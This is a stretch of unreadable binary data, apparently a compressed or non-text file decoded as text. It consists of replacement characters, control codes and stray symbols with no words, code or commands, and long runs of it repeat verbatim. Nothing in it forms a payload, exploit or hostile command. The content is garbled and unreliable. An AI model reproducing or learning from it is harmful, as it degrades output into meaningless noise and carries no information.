B@M� �d  �%~�y@꫏T�F���3�=C+5�(�:3JkFpE<�K�y0�Y��p��w��p������`:=	��	�p����� ���ӻ�	<�D<�^�@�,lU���\��m�<l�``�b�>R�B0n�&? x�	8�g0�pB�� �@+��|g�PpЮ��Ш^@� W�ӷ��`4`� �u`�N}���Y >!�-��#�\��
x�~��J��`�p
���0
�࣠����$��:,T`���	��@�0ن ��������� ��Ӂ��nLV��`� u@�K��m�b� ��&� ��,� �5ad��K�}I@��Yͨ��x�s�-6�g��s��K4mB��]�m�0	�P�Pc�l|g��W�*kT��0��� >���n!KۺLI��� U�&�\Cs��m`8L���m`	X��<\i���:�6@��x����P�� 
c��<	b�B�
��c0������<	�p������j���P
� ��Q�U�p 'O ���hNĔ<Ψ����������.��K�rp�0o`��@����� �Pg�;	*��p�"�@�H��pp��HP��=�����n ���J�^�#�p@l	7l	2�P���>�ͱN��\�Gp�3 ��L�Al�x�
p�Q"P�bP�����@cҍ�ߐ�İ��P�@	��۠�Pu��*[�N]!��P�q�����7g�L˖~�����9�~�f.�B�$�q�)řBp��Ӗź���
 
�0��`c���@l����kʣ\�l�
!�o��"sOYu��I��2p\��0����������/
~`
�����T �.F@C�@Yl����b u��@��
?����"� �����	"�
M
/uvM��A�:�R��p  �%N�X�" 4: ���h.l t�F3�p�BfC	*d���
tf���B��V!aC�%KJ����ʟ,�n���Vh���D�W�ԭ[��W�^�p��ՉͫW���S��ݱIV
��i�	-&\���@�a�R(�%Jd� ��ѨF6L�"���;�`��$k��\�b)F���H6d�\�N��aE�^����k�[���S���}���E�\�EٯZAB�BNlNIP��{ X,"�c
*��"����2K�F
D�@pA���B� �|8�x�&�Z�@\���1���v�C�frᄒa�CC�c�Gt��+�ХC�*H����68`�=&	S���
$�`
;��A	�l�A�$pp(�x�	0�PS��p��˔8cd���(X�@�BP$UNQ� *���i���ql<�� zd$����H�aS��%�%�u"�
Dp� �l�JO����6�T���H�� {�L��dpAd`�	;~� ��І�c�4�Ġc�[T���)�&�S�8����]~4$SM���_�!�Q�e 	$��P �4Ѐ�UHh�˃O
P��ke�a��L,��� �S:��RpF+��q�j�(G�`���m�N]�ᄓrtC+j���
��)ن�W�{�ͷ#P��*��Ɠ'���K g�Z3�-q��6�����b9�@�zaG�c��aGc�a��ƝTa#�_�IN��j�����^x������\�����G5�T
hO ��0uQ�ȣ�5�x�$v��k�~MbL'�c�9\�D��49��^��dD┽U�a^�B�,R�e�ÿa�6xa|F]�K�:�4�h��N�p`��G]��g #�@�
 $� ���pE�@@"F���H0�ٸ��t�lAYt �DNP�4�C� �0�Ў]�,y~�B��6��F΃.�Q]|�=k�\d(4�Yau�.�g���=�s� ��']�89p�� ��A��`�s �@�$<
v��X����A`0����*TQ3^Pb�8�-j�  �ܠ�
N�SLbAz$'����9<�%�����Q�� �`>�ZO4Q�� �@-�����PC\�&̆�p��8��@5(��0�e����;r�����@���E�A2ґ�Ơ�G8�R�8�w�:D�-@HY���/�{���Zb@���e-&09v`? )��3s@�(�@kB(�1�y�,���"�l8��( ��^1)1�tP�W6ui���0�	Ђ{�s0� �<
��D<�8DU�S�3���d��PfDc%+0�qV�������d��*x�IрR����0Bq�q�����.�=i�T4U�;� �U����@  �<@��)b��2�@<���v' ��<��V� A"0!�L�A���ժV��-iI�92�
5ȅ.b�H]l��1�^�7�a|�� G��N��b�����UlO(�='K��,*�9Dan�j��@T���D]ІL�^�mW��ALN8�
R �_/�QB�5X �%g��E)� ]����K;���H�8�7(�
6P�-�y�	 �|+R��&��K�v�@��̀�3P�e�_�V�Lfrp �<�",@ ���BW�pj�	J�bR��D�cx� �PG3&1���4�4�Jd��I@,Ѐ  ��-���4AX\�rܠ���@X����{eR��Ԝ^r� �2�� ��6Bq�I�A�PD&��N|�:P�0(�	v�b�8�ьrC�0t�UѾ�Z I\�D�� p�(,�"��V�fu�� �4��M u�ٍ����Cb-����E����N�4���.t`G���ӑ��@����T��N��m��,�}�m�$ � �; �D�MH����d&4!M�2~g�cZ��h���0A���4��R��rv�9�-\@��uG������AWt�AGC<*���"(U�|�b1B�|pt��s����x���D8�� t��N���/�L`����s4@'TA���Ƨp�0�7����0TA6�폎��%�r����]H�8b���A�P`��Q5�n���}�H�Z��/���aP�>��p�u8�7�1y��U�H�(�pL����1��zG;t�3�3\��h�(�X ��=�@ &�-`�9����@4>��p�$ï4@�( �A|��.x
��H�`��h�rІRȬ���
�w���#J�4��S�p���mh!�#p;������;� &:��;�(3T��;�Ȇ(8�"H2h�&�D��Cx�78(�:�Z��
��e� !`\ІNH�,�J�?0 !H�H�W�ux�\�4Ӂ'|B ���� �K���B�� ���d��Â� �8M���ȁ�s�R��-��� `����
����e����e�	��	I� �� ���9Po�Fwpu�]@�Nԑ����`��	 	��BE ��#%���zl	H�5(/	��0 �
�E0P09���W(�
��	� ���8*�P I�G�ˀ5�H(�a �Ƃ�e! G^��rtO��Bm��( ~����{DEp��/,ʺK ��������8<70�x�9x��0��q�e�� �� �G�C�)���#��4�� !��N�J�s��10!+���*��#� �X ICJTė�H#�À�')��`��lʧā�L�&�XЀ�ӱ�kd'2*��TB�*�qӀg����*`� 6�t�ˑ0�����_��h���l ���T4�[��* H�G�|̤4�d��Xx�&���(@�
H�H
m�WHw�F!�%P��(�'q;=(MX�R(_`�_��P�O���M��a8U��+�d@� ��I.�6p+E�4I/|U���"� 7X��˜� �
����
�MrЖwz(O�)f��Ԕ=�P�o4D���o8�i�������s�P8�j�+h ��� }����	�RU��)j��@�x�������2�
HᜀH��o�c�J��_h\�C��R@<}�C܆[؇S��N��L=�4lH�i�����`�k�/T���,�T�NmE��T�� /u�/��4p�4�C)H�pȀ����[����cm�n��_�U_�y�o�i�58�s�ERA��Ё ��"
�T���P�Ǥ���T+ڈ���{) 3̃RM)HUtM�gȀFMP[�c��9ҩ��s�ש�OA͛�U�CGd�l8p�wІ,P�* 0  �����D���'�n�Tp��,r-�U� ؂t�9 `W_��,��i8VEE����� �@����ӛ�K=t;px?r��먇��"(m��o�@�5J�hE�]��
�&�(� Ȁ07ã9"p-XQ� P ]�I��ٚ�Y�؝�ĝ�["�P��c�ұ!`N����B��Zz�� �'� �EVH-�94�D ����=҆cT ��0�'�[խٞ�YODVK�q�m�+h <�ŝ��]�  ��T �� O�,��/�5�Q��e� d��q��S�MC5����C�D�[���Pp��������]��r�'J%� �؀.0< c 0F�d���q��PRD�O�=Vt�יE����sx?J�AE\�0�H%�X����~�j��q�����5X�d�,\ "�i(֛=��5ฝ�~��{r0�����X�`�'&jE�(� 	X���!� M� P�dH����N ֹt�}�ϰ��s��W�y��v�� I`� �� `�"���$E	m�F8t��+���M4�,�WOr�U`��aJ��{?%�`p!P�B�?�� e˺c�:b�7&EJI@I��?`��b״�X�^`�p���Cd?Vaf^�v���X��NJU��T����
@NS�TVN�e ��P�P� ����Hhڦe�X
�lgkl�mZ� 	p�Q����'Y���R��T./H��yfEp��V�����G�	���  L��\p�h���1M�f��MeU�4T
�)�V� �lE x|�R��)��)���u
8 �= ��c
�ڱ��i�����U����S�U)N�` �čnLǬ��lߖ��	p+;� �� �j�^+U��V�|"0�,����5Φ��}�= ��j���Š ��6���|a@ P� �f�)���yl��*e �]P�V�oՈ8 ����8\
|"���덠�'�GR���\l��PO��Q�	�$˄v"�&E�lL������m�^ET�m�E &��K0����]�C\,]E���!�*������g�@~q��lL��'�f��g�˺s4�l/�'�V p��މ�F����ZОn��Ң�m�������>*hZ0��>	���k�+�;_��?��X�d�U�k ����^P��o�hD���	���� Ih�b���Õì�K�t�P�� �~_�4M��P�T��8�X鉐X��{4*���~9���f�dpb�G���#7 I8l��	� <�MZ	0 4���h�/�<�+H��6H/� ~9�	����� ���dH�?����!t�afb��.q�bFN/q Ơ�(��.�'Qsw��5��X�	��d�IG[���}� �h��̙�=�X���xH��� _�C8����������q[�=�����F�#��{Ii��'��ka��_�	���"�ƽV�i�&�*��lfJ�.�{��q#^i |8J�h9�Fwh�2�g4� ��� Y`�g����%��� �l�g� h��g���� �F G/2��vռ���t f���<��@��g�Р	�Ϲ��`�儴d ��ŗ`H��2�L����f�#�2h#7(h��F�eX<�O�R���Z��U�T� L�Z���|2��pMTp5��)�� �+p�
��p ����� 0KT>���?|��k0��7�}���5H�Ԧ�~h�������p�O�[��y8 �y�᷅Y؃�a�=��V�[�i@����?�'&�d(Չ�9����9��1��'��U�˟� � H 5�<���?
$0�9v:`� ��(h���Ǒ'7>!2��'N�$IB��<���X�@L f�8�A����MZ5R��8�h��"(q�a��3>�8��.ݳ (���$Of��a*#s�D!�
JNI��&'(P� �NDQf��q��C,�H���Ǔ�T�ࡊ
."�Ƈ.�}�)]Z�h�m�0���
/+ˤ	�f� �F���j����M*sGr��Ԓ%>�JW�Y�$`� ˈ�y?`@�Ãm@�L5b4��F�Q��Q1CH��hd�F�Q�o�JD�A7XVEh��m�@�XN�
�G01�GD�K.	@� �є �� Q~�
��JXJ�0"å�J!$�@�h{D�GW��Al�� ِ�C��%)Q�`�K#�d�$w���y����t�	S�K+�p�!#�0�E80�C��	N �` V��p�I�1���v؂
*����3��R3���	+�H �W�f3F�"d�{�|��2%R��@bf<�91�w�	I7%T�+�b\R&����!�|E,L!H���HqQ��A%��)N��(8�D:�hRCO�n �$Z�@���D+Sl0+�H\��W\qA?���x0��A��B���6��+ZV�D/5p\����aM-�XӬ��f�3-���%�6tf8��`�a�'s�@+�b���A$F��f�[�>���F��!��A� ��H\����bo��	@�a.0��q�����Д K5�8#�L@� @@��0���<PD'\P� �0����#�s�#Fl�#O��kH@A�$�	�pQЂ����aD[�La��w 26)���(�T�G��Dԫ���&04�IqF̂e��$�@2kh��D����`d �����:9��� 4�q�, 'X��`�� E��40>H�#k�PJ��(��S6�t��0�+�`7$y�����Z�"	`0\6�g�f!b_�@��{�"� B�<`������7<����L`U���V�P��ZH�q���Xl� �e� 
`�6
�Nf�A'����q����`)Y!BJ�N��*P�*@~��2�07(��YړL2�'aGH��ă(��"�"8�Ll�F�v��0��	38	H�5T$�@.�'(���!`Q/�p!���5�@0�`ko( H��@`V �@ `�2� R0��`b���k�(F.S �Me �Z�J4l��% 	bN�A\�2���P r�Vp �؟&�q��H�@p�Ԁ�$�`H3��f��#́r�^
8�,��%o��-x��K�8��`�Ct���� 7`V�p r� (��@	�`00!	���!��^1��؃���A��F����ȃ���3�A�xSF-Q���p@R[�@B9H�xp��B��@�(Յ@�A"�Ɂ�JUL�@���X�F )�7�!�I�	�H эm 	�1  3:Yj��&��3З� _70E#-tCpE���=��B+���$���x�
L��9��*Fa
R�6|��$��IMa@؂Ok1�)���8��!� l!�`��!��@=���i�
h����9l�n88B"��4�78�	�fI��ꑃ��+p��4H��@ ⻅1�!M�<�/(�	�� ��4[��
a�At�/���B�[���(�X9�n�NHÑ��,j�`� �@����`��8�;N4�
�A�6yn`�Ѝ^�2�%H�\d�
2@�42�8�f�< �<X�a��^v�l��&�!�@�
`�P`B\��<A��G�
2��5�@DZ�b
k8@��O� ��s��G���,rq����� � PNA$�Ȁ<P���q�"a����s����sh��P���HD"V���c�\}�� j�) !��@2( �|Dh�b V<�!Q���D�v:N�Ps�Tt@�� �!5�!��A�@
2���(�g��\ �x���!.�88�0�{��5�
D�"s���� �ވ�6xyd��"�NW6���
aW��L]�4��FC:��}5�	RPF!�D��*�����9ւ'��Y�X�nbЄ4� �HG�1��ǡ�e��p# @��O���騦 �s�B��H�w��f�� :����|�\���O7��Ҙ�MD���DB �	��K�9 ���2EDB-�B"��HA��[HA�}�[��$���� �9��V��9��8�(p�� �� P�X�K�@��ll�l@��� ��P��#�DB,؜�� ��ĕ@! ��0h��<�\���|m���8�' ��3���BIDB!L�)l�-���h	D�'4���HA$�B�l �BT�l_�&T�9`EH�2T D`8��4 h�e`��l`����3����9��W�B������tή-@���L�� &a,(�<(�,`�9F��@!�����4��3�B	`�~q��4��l�0r�,��AXñ$�	B���@,��Ł8TC#Ђ�A$ ��B:��0ƶyB$��QI�@� ��1b��A��9C7\@��*�`A���7B ���#�D��Z $4��L���X㌘2<XЂŌX��@��i-�4��A6|��_`�'�|"_�q�k<�E~�'$�%��=<C���A��2h�b�@L�'�_�,C8�<@ �t@$B��5���`A�Q ��� $��L���8 �%@>�� tN����8ȁ�n:nB�  ��p�n�CR��W�A#� �%Ǡ�@�|�uv��=ؘI��e@�����$���L@Z@j&$�1tG�T�8  �'��*t�9��` <�hB����3,� Nh�ʰW�f̦�A5�eF�ub|�e_�`|AR��}�$�@>8esa�3d@Ex����f(b�~XO.VT�ԈHUyb��`T@rU� C$p�10���$H��M�|A$
B�
h�u���	p�VZ�+hA: ���ýW��k�
��͆V���?_�_�A@#4JAO~4��b�,����'`�|���@�B�B+ A$���eЈ$��T�g
hd��5�-� |�Vn�@hD�t_F�2X��x0���A����A#M=�iZ%ˌW�1��L ��!*m�H���"�%ꗥ�8H44 :�\Ȃs�h�*`��fñ�A���XM�D�\�@,����_>�����AX`�~úB��P)��I,�A��B�z,�z�-�-�I-�BxB8T@2�� �̔qcW� L�3��,�BC��ϊBC�a(�����6Tϊ�3A�*L ���8�d *h��)C<4F� ��, �]�	@D�d��BA$�t�8�t��(]�i�|��C5����S$DBd*��܊(ߊ�fʭ��@��핾l��J&`� [���`Ll��3�@n�@� ��aw���A� ԂA|��M\�����V)�b혍�$ �	@HU��2� �$4�A	�hC������a �rp��}��vY�����+h\ d\dZ.�Ɉ��x�&d@�T��E8:�ߊF�� @H�%b�@ ����d ���3�\����h��ؕA�j*\@��	$�ږ�؁�"�9�-�Z�Zb��-�Voj݃9X�׭Ӱc�9$ݪ�9(�2�aˍy�D�AR}�_D��V	��C�kV� . ���#���9H��h >t+����8���9 ��� �'e�CԱ����3,��2��� 2�H�!�!;�4���D#�$�,� �Q܃1��4<��Q@?�H�L\:ģ3<��T���t+�r7������<�!�C�"�/_P�@�1��MDz�3��37s�VM�T3�F��F�6�ZV�ߥ�RN c}�ԆHR2M/eߩ'���Owl�F�/5K��Ĉi�B;o���@t@�	�A�a[X��6t=?�C��DK��Ts  Tn�F/�$31X�D�3_��6�) ��D�o�35��o=�B( �i��a� :�?�P/�l��vT�Q5R'�Q'�v�a��Fk3GO�"���:�' �l�I�c2H�|�ɔ�4�L�sNK�\5��@� ��L�aY�5ʄ_3�`�`v5��Q_4��N�aTC��Hx~�0��F��LX�E�)�]<�NT@	�4��5@(@y�����]�y��V���~�n�6o�6b˵��q$�J@  !� � ,    � �  � H����D�@�H� !@(`�@�
�P�ID��p���4�P!�8s���S!C�,�8��E1t��"� 46T0��J�
2&�Ƞ�ׯ`�l�0��!tȐA�� I����0�c��PM@ ����c�f��b � 
��BFz�!�,X(�7ꃻ��^�����c3X@���ǘ>��m��=Dt��U���s�e{+-��w�/;X@V��*,�[V��pѣ(8������!"p+������=��h J�`0�l�%��O=@@j�E��P��g_|Q��e���
�]�$�FQ0�q]$ጇ�}��Ft�B4 @�����{��A��AU�p?n�� �s �F�:ٸ@�,c�2~`���%@S�z�T� %R���1�ɠ1�E� 0l���@�<�C�Y��3��r$%��A2Y)�L	I*C�
��I�A/E�� D
04r�(���$a�	���R1  y�H+�R�H�I	S�R�=��:�)p�$"�ڈ5�(SH!|�
�b�	컔-����B���A!{̃	$)�p�%��(d"�����!��H!�@#�W8�.�����i
 ��c5a��!0����B
 �p	"�@���0ç�س �d���,A��],�	��(�-5�|�,L!��9����Lq&���% ��E+?\pE2�:�\j���͖kP��0) Ads��(PS"��a�뼂�d�H-�pa�ΗA ��p�Z	p���7Xd�f�O����Z0	�F�l�-�(�a����
:缂=��CM��a"���Aq1��f��!���t��N��5��J4���Q	59������A(
Vf�0/[=�"<�=˨e*�	�R�V��D'A6��P��>@% �Kp�;(g ����o,��P���}�)؎k\s�VЂ9KZ�β��FH	2P��?�G%��B����+؟�V�?�]���8`��T�*WqJTb�Ý�"p$
(p  w*Yb�#�ѢO�Ka�������4�d�C���J&��j�Ml$��d$��y
0�$摉ԩ����,&2�A0�]�� A���. �-�2��J,�M�1�y��) �(�7HL�8B�\!��,*����ϖZd� i�=�%h"R2A�H 3�d&������%/!@3b��ܵ�#���$��xb�d�HH.��)4`%��	H 	 ptK�S}Γ�I@q޽��TًJI��'#V��� �̟q���R�����`�D�R-(�h.� �	�	I z�C(8�!�����>P)&p ��}�A�,Z��0��0��D��Ed!�ȫD  ���B-h��UѴ@30�&P�
L@9Ux��O���E'����&�z0é������q[A%�Aw�C���:��,�� U�� �×	����T���	�X�	��.=+bA��u��V��� f�8B�ɀ�T�O��~���G=��n\C�/p���`�,��2�:��>(�	�D�)l@ ��F 8Af6���~S���9b����*a^~�7���52�8d�řxo3x�
6d�!��~��P5��6A���f$0�  �)��(jQ�C����2�6|�X�a�Z.G����XD1֌�4����׀G.^���:  k鱏����&�P#0�q0E
D��(�:D+��.���N���h
���
�����x�v��>�y/p��Ӝ	aԃ��BKژ����$E� R�Z�������!�v�	[�ƫ"�!
� *U0�qÆ�=�A̦V��i�U�Z��Vu�i͍`��
Q� P(B�MW��"DxG:f�H���&H��Ft+����i�e3�u��C�R���b���@&a�t��ժvu�  ձ^�{���X��0�! $����Q���K�)У)�����)La����KP-h�Y���h��&�	,��-��� ��"f2�� �`�5˻��{�x�;�9�u0� � ���C���	��ʕ:��X�qK����ܒ
�('�F/Z=�O���sb��ٛa�8� ��a�X�|�^hu1��޿9�`D��t(0}�|�B�8@8�A0ob�خ���q��0\=�O����ԛ!]����;�V����f4#��@��װ��w3kķ���	�@gl@G�� 9�A�q��  �a����S���)8jY�v�gK=�Wwuc�hU	��K��-�q@+) 
π����P�������b��^0s3�j��{İB�|ae�`��x8	���\ C�fK�4bf�zd~��c6^��Vc���uZ;=`F�1c(�
���M��FB�
��	p�w� oZ���p@� �� �Ld����I��i�yP	9:�h���	g�z1�~1�z*�����6�g����K�	��0�W"�	� iPId��hP
� ��
� ��s�X�7x!p�їg�F�=m!��@1� ;�aP	h�~|�T@���/��c�ThՋ:�$�	��'�s�$L�w[��LIdr��
����^|�j}�	����Ht ��xF�0��	���`~�P	�U@K��o(��qfg���(���~5EF���p9�H�u��� ��, `r��
��	��&��)����`ɰ ��`�IG���]�	F0�iF�`��K������g@�Ã=@	y$@$�F`�-�8�Y@x̗ �8��)+w�
!9�÷�/�� �`XviT3���  �
q ]�� ��6�i	l�\���q����d���h~���� �IF&
9�0�U
� ��k,@o�-�5 ��
������j��n; 
�@l0 �0��!V�!1� Ya,P ��#�s��8�V\ r�30�33��Ip?��\���#��0�b�R5WP� p�p��X(�="���؅���p
o����i�!� fJ� �;���"�q@�`��"0%iX��
��I�� ��l�6���"5
P��	u�P���P�$����pA�	����w��w�fZW�PE�S1{�PF�4���I��Pd
��	r�3�J�Y�v����P��p[E`�p�P�RW�� ^ |�Y���	R�A�{����	+
%�w∛��Y������( }5��;2]%@*jsV�oPX����aa	?�(�#k�%��E@ `5��z�^ ��S��p������{��.����w�J|���
Y�Re����K�5';�% d��
�д�`��P���`��
�0O��X]�ZR�C� ��L�&�P��o6�Q
���nV�{�p�������Ʋ}�����@l�
��=�^)�@0�Sx��`��$@>����������۹�{��
v�N� � k�H��� �ʖ��P���`H@�*I��	�@	���0	;@Vh���ޱx�!U � 5��Q�����\�6�<���a���Ig�g�]�(�Y���20T�t��
�� ��P� �����wup��u������P����0��{�(���_�Q��>H�L�k�Q��}��$�T �m��k�y��Tp2�g�6pv�+�$�v0�V(l����,H�V����@��u��P���@g����4��/��˲�ZX� �4�΁�	��E�  	���� ��@6�	�2����õ��8(ěpv�l:�3�dPSR� �u0	�0	UL�b`���� �!;g����˸�p��Rj/P�U�b�"� v|�ԑ��{W�;P?F��5\�	�O0�9N@����\pG��J�i�`	�Iv�CR��	w��H@�L�UL�`\��	��	�@r��	,�
�@���L���K$��x���� V�X I��[�6pOP� "��Z۵&�,v�
ʐ�=�ҹJ�	� U�P
�`�;�`w�����`�������Fp@Hڠ���|��U\��
B@M� �d  �%~�y@꫏T�F���3�=C+5�(�:3JkFpE<�K�y0�Y��p��w��p������`:=	��	�p����� ���ӻ�	<�D<�^�@�,lU���\��m�<l�``�b�>R�B0n�&? x�	8�g0�pB�� �@+��|g�PpЮ��Ш^@� W�ӷ��`4`� �u`�N}���Y >!�-��#�\��
x�~��J��`�p
���0
�࣠����$��:,T`���	��@�0ن ��������� ��Ӂ��nLV��`� u@�K��m�b� ��&� ��,� �5ad��K�}I@��Yͨ��x�s�-6�g��s��K4mB��]�m�0	�P�Pc�l|g��W�*kT��0��� >���n!KۺLI��� U�&�\Cs��m`8L���m`	X��<\i���:�6@��x����P�� 
c��<	b�B�
��c0������<	�p������j���P
� ��Q�U�p 'O ���hNĔ<Ψ����������.��K�rp�0o`��@����� �Pg�;	*��p�"�@�H��pp��HP��=�����n ���J�^�#�p@l	7l	2�P���>�ͱN��\�Gp�3 ��L�Al�x�
p�Q"P�bP�����@cҍ�ߐ�İ��P�@	��۠�Pu��*[�N]!��P�q�����7g�L˖~�����9�~�f.�B�$�q�)řBp��Ӗź���
 
�0��`c���@l����kʣ\�l�
!�o��"sOYu��I��2p\��0����������/
~`
�����T �.F@C�@Yl����b u��@��
?����"� �����	"�
M
/uvM��A�:�R��p  �%N�X�" 4: ���h.l t�F3�p�BfC	*d���
tf���B��V!aC�%KJ����ʟ,�n���Vh���D�W�ԭ[��W�^�p��ՉͫW���S��ݱIV
��i�	-&\���@�a�R(�%Jd� ��ѨF6L�"���;�`��$k��\�b)F���H6d�\�N��aE�^����k�[���S���}���E�\�EٯZAB�BNlNIP��{ X,"�c
*��"����2K�F
D�@pA���B� �|8�x�&�Z�@\���1���v�C�frᄒa�CC�c�Gt��+�ХC�*H����68`�=&	S���
$�`
;��A	�l�A�$pp(�x�	0�PS��p��˔8cd���(X�@�BP$UNQ� *���i���ql<�� zd$����H�aS��%�%�u"�
Dp� �l�JO����6�T���H�� {�L��dpAd`�	;~� ��І�c�4�Ġc�[T���)�&�S�8����]~4$SM���_�!�Q�e 	$��P �4Ѐ�UHh�˃O
P��ke�a��L,��� �S:��RpF+��q�j�(G�`���m�N]�ᄓrtC+j���
��)ن�W�{�ͷ#P��*��Ɠ'���K g�Z3�-q��6�����b9�@�zaG�c��aGc�a��ƝTa#�_�IN��j�����^x������\�����G5�T
hO ��0uQ�ȣ�5�x�$v��k�~MbL'�c�9\�D��49��^��dD┽U�a^�B�,R�e�ÿa�6xa|F]�K�:�4�h��N�p`��G]��g #�@�
 $� ���pE�@@"F���H0�ٸ��t�lAYt �DNP�4�C� �0�Ў]�,y~�B��6��F΃.�Q]|�=k�\d(4�Yau�.�g���=�s� ��']�89p�� ��A��`�s �@�$<
v��X����A`0����*TQ3^Pb�8�-j�  �ܠ�
N�SLbAz$'����9<�%�����Q�� �`>�ZO4Q�� �@-�����PC\�&̆�p��8��@5(��0�e����;r�����@���E�A2ґ�Ơ�G8�R�8�w�:D�-@HY���/�{���Zb@���e-&09v`? )��3s@�(�@kB(�1�y�,���"�l8��( ��^1)1�tP�W6ui���0�	Ђ{�s0� �<
��D<�8DU�S�3���d��PfDc%+0�qV�������d��*x�IрR����0Bq�q�����.�=i�T4U�;� �U����@  �<@��)b��2�@<���v' ��<��V� A"0!�L�A���ժV��-iI�92�
5ȅ.b�H]l��1�^�7�a|�� G��N��b�����UlO(�='K��,*�9Dan�j��@T���D]ІL�^�mW��ALN8�
R �_/�QB�5X �%g��E)� ]����K;���H�8�7(�
6P�-�y�	 �|+R��&��K�v�@��̀�3P�e�_�V�Lfrp �<�",@ ���BW�pj�	J�bR��D�cx� �PG3&1���4�4�Jd��I@,Ѐ  ��-���4AX\�rܠ���@X����{eR��Ԝ^r� �2�� ��6Bq�I�A�PD&��N|�:P�0(�	v�b�8�ьrC�0t�UѾ�Z I\�D�� p�(,�"��V�fu�� �4��M u�ٍ����Cb-����E����N�4���.t`G���ӑ��@����T��N��m��,�}�m�$ � �; �D�MH����d&4!M�2~g�cZ��h���0A���4��R��rv�9�-\@��uG������AWt�AGC<*���"(U�|�b1B�|pt��s����x���D8�� t��N���/�L`����s4@'TA���Ƨp�0�7����0TA6�폎��%�r����]H�8b���A�P`��Q5�n���}�H�Z��/���aP�>��p�u8�7�1y��U�H�(�pL����1��zG;t�3�3\��h�(�X ��=�@ &�-`�9����@4>��p�$ï4@�( �A|��.x
��H�`��h�rІRȬ���
�w���#J�4��S�p���mh!�#p;������;� &:��;�(3T��;�Ȇ(8�"H2h�&�D��Cx�78(�:�Z��
��e� !`\ІNH�,�J�?0 !H�H�W�ux�\�4Ӂ'|B ���� �K���B�� ���d��Â� �8M���ȁ�s�R��-��� `����
����e����e�	��	I� �� ���9Po�Fwpu�]@�Nԑ����`��	 	��BE ��#%���zl	H�5(/	��0 �
�E0P09���W(�
��	� ���8*�P I�G�ˀ5�H(�a �Ƃ�e! G^��rtO��Bm��( ~����{DEp��/,ʺK ��������8<70�x�9x��0��q�e�� �� �G�C�)���#��4�� !��N�J�s��10!+���*��#� �X ICJTė�H#�À�')��`��lʧā�L�&�XЀ�ӱ�kd'2*��TB�*�qӀg����*`� 6�t�ˑ0�����_��h���l ���T4�[��* H�G�|̤4�d��Xx�&���(@�
H�H
m�WHw�F!�%P��(�'q;=(MX�R(_`�_��P�O���M��a8U��+�d@� ��I.�6p+E�4I/|U���"� 7X��˜� �
����
�MrЖwz(O�)f��Ԕ=�P�o4D���o8�i�������s�P8�j�+h ��� }����	�RU��)j��@�x�������2�
HᜀH��o�c�J��_h\�C��R@<}�C܆[؇S��N��L=�4lH�i�����`�k�/T���,�T�NmE��T�� /u�/��4p�4�C)H�pȀ����[����cm�n��_�U_�y�o�i�58�s�ERA��Ё ��"
�T���P�Ǥ���T+ڈ���{) 3̃RM)HUtM�gȀFMP[�c��9ҩ��s�ש�OA͛�U�CGd�l8p�wІ,P�* 0  �����D���'�n�Tp��,r-�U� ؂t�9 `W_��,��i8VEE����� �@����ӛ�K=t;px?r��먇��"(m��o�@�5J�hE�]��
�&�(� Ȁ07ã9"p-XQ� P ]�I��ٚ�Y�؝�ĝ�["�P��c�ұ!`N����B��Zz�� �'� �EVH-�94�D ����=҆cT ��0�'�[խٞ�YODVK�q�m�+h <�ŝ��]�  ��T �� O�,��/�5�Q��e� d��q��S�MC5����C�D�[���Pp��������]��r�'J%� �؀.0< c 0F�d���q��PRD�O�=Vt�יE����sx?J�AE\�0�H%�X����~�j��q�����5X�d�,\ "�i(֛=��5ฝ�~��{r0�����X�`�'&jE�(� 	X���!� M� P�dH����N ֹt�}�ϰ��s��W�y��v�� I`� �� `�"���$E	m�F8t��+���M4�,�WOr�U`��aJ��{?%�`p!P�B�?�� e˺c�:b�7&EJI@I��?`��b״�X�^`�p���Cd?Vaf^�v���X��NJU��T����
@NS�TVN�e ��P�P� ����Hhڦe�X
�lgkl�mZ� 	p�Q����'Y���R��T./H��yfEp��V�����G�	���  L��\p�h���1M�f��MeU�4T
�)�V� �lE x|�R��)��)���u
8 �= ��c
�ڱ��i�����U����S�U)N�` �čnLǬ��lߖ��	p+;� �� �j�^+U��V�|"0�,����5Φ��}�= ��j���Š ��6���|a@ P� �f�)���yl��*e �]P�V�oՈ8 ����8\
|"���덠�'�GR���\l��PO��Q�	�$˄v"�&E�lL������m�^ET�m�E &��K0����]�C\,]E���!�*������g�@~q��lL��'�f��g�˺s4�l/�'�V p��މ�F����ZОn��Ң�m�������>*hZ0��>	���k�+�;_��?��X�d�U�k ����^P��o�hD���	���� Ih�b���Õì�K�t�P�� �~_�4M��P�T��8�X鉐X��{4*���~9���f�dpb�G���#7 I8l��	� <�MZ	0 4���h�/�<�+H��6H/� ~9�	����� ���dH�?����!t�afb��.q�bFN/q Ơ�(��.�'Qsw��5��X�	��d�IG[���}� �h��̙�=�X���xH��� _�C8����������q[�=�����F�#��{Ii��'��ka��_�	���"�ƽV�i�&�*��lfJ�.�{��q#^i |8J�h9�Fwh�2�g4� ��� Y`�g����%��� �l�g� h��g���� �F G/2��vռ���t f���<��@��g�Р	�Ϲ��`�儴d ��ŗ`H��2�L����f�#�2h#7(h��F�eX<�O�R���Z��U�T� L�Z���|2��pMTp5��)�� �+p�
��p ����� 0KT>���?|��k0��7�}���5H�Ԧ�~h�������p�O�[��y8 �y�᷅Y؃�a�=��V�[�i@����?�'&�d(Չ�9����9��1��'��U�˟� � H 5�<���?
$0�9v:`� ��(h���Ǒ'7>!2��'N�$IB��<���X�@L f�8�A����MZ5R��8�h��"(q�a��3>�8��.ݳ (���$Of��a*#s�D!�
JNI��&'(P� �NDQf��q��C,�H���Ǔ�T�ࡊ
."�Ƈ.�}�)]Z�h�m�0���
/+ˤ	�f� �F���j����M*sGr��Ԓ%>�JW�Y�$`� ˈ�y?`@�Ãm@�L5b4��F�Q��Q1CH��hd�F�Q�o�JD�A7XVEh��m�@�XN�
�G01�GD�K.	@� �є �� Q~�
��JXJ�0"å�J!$�@�h{D�GW��Al�� ِ�C��%)Q�`�K#�d�$w���y����t�	S�K+�p�!#�0�E80�C��	N �` V��p�I�1���v؂
